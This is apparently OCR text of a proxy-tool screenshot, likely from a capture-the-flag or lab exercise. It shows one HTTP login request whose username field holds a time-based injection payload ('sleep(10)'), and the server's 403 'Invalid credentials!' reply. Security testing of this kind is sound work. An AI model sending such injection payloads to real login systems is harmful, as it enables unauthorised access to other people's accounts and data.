 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 188.166.174.192:32318
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://188.166.174.192:32318/
8 Content-Type: application/json
9 Content-Length: 48
10 Origin: http://188.166.174.192:32318
11 Connection: close
12
13 {
"username":"\" + sleep(10)-- -",
"password":"a"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Sun, 19 Mar 2023 16:13:28 GMT
4 Content-Type: application/json
5 Content-Length: 35
6 Connection: close
7
8 {
"message":"Invalid credentials!"
}
9
? Search... 0 matches